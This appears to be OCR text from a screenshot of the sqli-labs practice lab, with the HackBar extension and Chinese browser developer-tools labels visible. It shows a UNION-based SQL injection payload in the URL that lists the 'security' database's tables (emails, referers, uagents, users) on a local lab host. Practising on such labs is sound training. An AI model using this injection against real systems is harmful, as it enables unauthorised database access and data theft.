 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.10.134/sqli-labs/Less-1/?id=-1'union select 1,2,group_concat(table_name) from information_schema.tables where
table_schema='security'%23